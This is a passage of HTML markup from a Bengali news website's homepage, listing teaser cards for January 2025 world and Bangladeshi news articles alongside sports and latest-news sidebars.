                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%bf%e0%a6%b8%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0MTQxLmpwZw.jpeg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%bf%e0%a6%b8%e0%a7%87/">মার্কিন প্রেসিডেন্ট হিসেবে শপথ নিলেন ডোনাল্ড [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
সোমবার, ২০ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a7%82%e0%a6%b8-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be-%e0%a6%95/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0MDg2LmpwZw.jpeg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a7%82%e0%a6%b8-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be-%e0%a6%95/">ইউনূস সরকারের সমালোচনা করা রিপোর্ট প্রত্যাহার ব্রিটিশ [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
সোমবার, ২০ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a7%83%e0%a6%9f%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%ab%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%aa/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/IMG-20250108-WA01932.jpg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%ac%e0%a7%83%e0%a6%9f%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%ab%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%aa/">বৃটেনের কার্ডিফে জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানের [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
সোমবার, ২০ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                            </div>
							
														
							
							<div class="row">
															
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%bf%e0%a6%82%e0%a6%9f%e0%a6%a8%e0%a7%87-%e0%a6%b6%e0%a6%aa%e0%a6%a5-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/পড.png"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%bf%e0%a6%82%e0%a6%9f%e0%a6%a8%e0%a7%87-%e0%a6%b6%e0%a6%aa%e0%a6%a5-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8/">ওয়াশিংটনে শপথ অনুষ্ঠান পৌঁছেছেন [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
রবিবার, ১৯ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%86%e0%a6%9c-%e0%a6%b0%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/Ziaur_Rahman_1979.jpg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%86%e0%a6%9c-%e0%a6%b0%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87/">আজ রবিবার জিয়াউর রহমানের ৮৯তম [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
রবিবার, ১৯ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%85%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7%e0%a7%87-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%a4%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/casefire-1024x576-1.jpg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%85%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7%e0%a7%87-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%a4%e0%a6%bf/">অবশেষে গাজায় যুদ্ধবিরতি, রোববার থেকে কার্যকর জানালেন কাতারের [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
বৃহস্পতিবার, ১৬ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                            </div>
							
														
							
							<div class="row">
															
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%b2%e0%a6%b8-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%b2%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/malibu-1024x576-1.jpg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%b2%e0%a6%b8-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%b2%e0%a7%87/">লস অ্যাঞ্জেলেসের দাবানলে অলৌকিকভাবে দাঁড়িয়ে ডেভিডের [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
মঙ্গলবার, ১৪ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%9c%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%95%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNzA2LmpwZw.jpeg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%9c%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%95%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80/">নাইজেরিয়ায় বন্দুকধারীদের হামলা, নিহত [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
মঙ্গলবার, ১৪ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a7%87%e0%a6%b0-%e0%a6%96%e0%a6%a8%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%b2/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNzAxLmpwZw.jpeg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a3%e0%a7%87%e0%a6%b0-%e0%a6%96%e0%a6%a8%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%b2/">স্বর্ণের খনির সন্ধান পেল [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
মঙ্গলবার, ১৪ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                            </div>
							
														
							
							<div class="row">
															
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%b6%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2%e0%a7%80-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%aa/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNjU3LmpwZw.jpeg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%b6%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2%e0%a7%80-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%aa/">শক্তিশালী ভূমিকম্পে কাঁপল জাপান, সুনামির সতর্কতা [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
সোমবার, ১৩ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a7%80-%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%a6/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/Chief-of-Indian-Army-1024x576-1.jpg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a7%80-%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%a6/">বাংলাদেশ প্রতিবেশী, আমাদের একসঙ্গেই থাকতে হবে: ভারতীয় [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
সোমবার, ১৩ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                                
                               
                                <div class="col-lg-4 col-md-4">
                                    <div class="secOne-wrpp3"><!-- secOne-wrpp3 Start ***-->
                                        <div class="secOne-image3">
                                            

<a href="https://banglastatement.net/%e0%a6%87%e0%a6%b8%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b2%e0%a6%bf-%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/Screenshot_2025-01-12-15-05-06-202_com.miui_.gallery-edit.jpg"></a>											
                                        </div>
                                                
                                        <div class="info-paddig">
                                            <h4 class="secOne-title3">
                                               <a href="https://banglastatement.net/%e0%a6%87%e0%a6%b8%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b2%e0%a6%bf-%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%be/">ইসরায়েলি বর্বরতায় গাজায় প্রাণহানি সাড়ে ৪৬ হাজার [...] </a>	
                                            </h4>                                     
                                        </div>
                                                                                
                                        <div class="cat-meta">
                                            <div class="meta-right">
                                                <a href=""> 
রবিবার, ১২ জানুয়ারী, ২০২৫

	 </a>                                        
                                            </div>
                                        </div>       
        
                                    </div> <!-- secOne-wrpp3 Start ***-->
                                </div>
								
																
                            </div>
							
														
							
										
                            
                                     
                        </div>

                     

                        

                    </div> 



                    <div class="col-lg-4 col-md-4">



                        <div class="sitebar-wrpp">
						
													

                            <div class="sitebar-cat">

                                <a href="https://banglastatement.net/category/sports/"> খেলাধুলা </a>

                            </div>



                            <div class="sitebar-item">

                                								
								<div class="sitebar-image"> <!--sitebar image start-->

                                   

<a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/02/43.jpg"></a>								   
								   
                                    <h6 class="sitebar-title">

                                        <a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1/">প্রাথমিক বিদ্যালয় গোল্ডকাপ ফুটবল টুর্নামেন্টে জয় লাভ করেন [...] </a>	

                                    </h6>                                  

                                </div> <!--sitebar image End--> 
																
								<div class="sitebar-image"> <!--sitebar image start-->

                                   

<a href="https://banglastatement.net/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%aa%e0%a7%8d%e0%a6%a4/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/ci1-30-578x337-1.png"></a>								   
								   
                                    <h6 class="sitebar-title">

                                        <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%aa%e0%a7%8d%e0%a6%a4/">সাকিবের বিরুদ্ধে গ্রেপ্তারি পরোয়ানা [...] </a>	

                                    </h6>                                  

                                </div> <!--sitebar image End--> 
																
								<div class="sitebar-image"> <!--sitebar image start-->

                                   

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-14-at-10.07.11-PM.jpeg"></a>								   
								   
                                    <h6 class="sitebar-title">

                                        <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc/">বিএনপি রাষ্ট্র ক্ষমতায় গেলে নবীগঞ্জে স্টেডিয়াম হবে: মিফতাহ [...] </a>	

                                    </h6>                                  

                                </div> <!--sitebar image End--> 
								
    

                                <div class="row">

                                    <div class="col-sm-12 col-md-12">

                                        <h4 class="more_siteber"><a href="https://banglastatement.net/category/sports/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                    </div>

                                </div>



                            </div>



                        </div>




						
						   <div class="recentPopular">                        
                            <ul class="nav nav-pills" id="recentPopular-tab" role="tablist">
                                <li class="nav-item" role="presentation">
                                    <div class="nav-link active" id="recent-tab" data-bs-toggle="pill" data-bs-target="#recent" role="tab" aria-controls="recent" aria-selected="false"> সর্বশেষ সংবাদ </div>
                                </li>
                                
    
                                <li class="nav-item" role="presentation">
                                    <div class="nav-link" id="popular-tab" data-bs-toggle="pill" data-bs-target="#popular" role="tab" aria-controls="popular" aria-selected="false"> জনপ্রিয় সংবাদ </div>
                                </li>
                                                                    
                            </ul>
                        </div>
						

                                    

                          <div class="tab-content" id="pills-tabContent">
                            <div class="tab-pane active show  fade" id="recent" role="tabpanel" aria-labelledby="recent"> 

                                <div class="tavs">                       

                                    																	
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/BeFunky-collage_-10-2509240955.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/">যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত [...] </a></h4> 



                                            <div class="conut">
											
																						১												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/1768491835-67c05b954133ed142ab22ebd2abc94dd.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/">জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে [...] </a></h4> 



                                            <div class="conut">
											
																						২												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-4.56.59-PM.jpeg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/">৮নং ওয়ার্ড শিয়ালউড়ী বিএনপি আয়োজিত নির্বাচনী প্রস্তুতী ও [...] </a></h4> 



                                            <div class="conut">
											
																						৩												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

